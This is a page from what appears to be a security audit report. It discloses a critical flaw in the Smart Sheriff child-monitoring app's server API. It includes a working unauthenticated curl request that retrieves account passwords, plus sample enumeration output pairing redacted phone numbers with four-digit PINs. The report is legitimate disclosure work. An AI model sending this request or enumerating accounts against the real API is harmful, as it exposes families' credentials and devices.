SMS-01-006 Smart Sheriff API allows universal Password Leak (Critical)
Any attacker who has knowledge of a phone number tracked and surveilled by the Smart Sheriff application can get access to the password associated with the account. This can be done through a Smart Sheriff Server API that is offering password retrieval as a feature. The use of the API entails a simple, unauthenticated request being sent, followed by receiving and reading a response.
Affected URL:
http://api.moiba.or.kr/MessageRequest
Example Request:
curl -s 'http://api.moiba.or.kr/MessageRequest' --data
'request={"action":"CLT_MBR_GETCLIENTMEMBERINFO","MOBILE":"]5Z████████5]"}'
The response consists of JSON data containing a “PASSWORD” and “PARENT_MOBILE” field. The interesting data is “encrypted” with a simple XOR key (see SMS-01-005), which can be extracted from the Android app. To prove the criticality of this attack, a simple script was created to enumerate phone numbers, find associated parent numbers, and then unveil their passwords. The script was ran for a few hours uninterrupted and yielded several dozens of datasets. Some of them are outlined below.
CHILD  : 0105████████ - pw: 0879  -> parent number 0103████████
CHILD  : 0105████████ - pw: 0879  -> parent number 0103████████
CHILD  : 0103████████ - pw: 8493  -> parent number 0105████████
PARENT : 0105████████ - pw: 8493
PARENT : 0106████████ - pw: 0878
CHILD  : 0103████████ - pw: 0878  -> parent number 0106████████
PARENT : 0108████████ - pw: 2580
CHILD  : 0108████████ - pw: 2580  -> parent number 0108████████
CHILD  : 0105████████ - pw: 2580  -> parent number 0108████████
PARENT : 0105████████ - pw: 5912
CHILD  : 0108████████ - pw: 1004  -> parent number 0108████████
PARENT : 0108████████ - pw: 1004
While a password length of four characters (a.k.a. PIN) is insufficient to protect any information of sensitive nature, this API feature takes the burden of brute-forcing 10000 numbers off the attacker and exposes the passwords directly. Note that based on the phone number the child-app uses, the parent number and the connected password can be extracted. Let us reiterate that this constitutes all information necessary for fully compromising the apps and the phones hosting them.
7/16
cure53